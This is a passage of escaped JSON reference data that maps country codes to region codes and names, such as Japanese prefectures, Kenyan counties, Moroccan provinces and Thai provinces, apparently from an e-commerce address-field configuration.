Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West 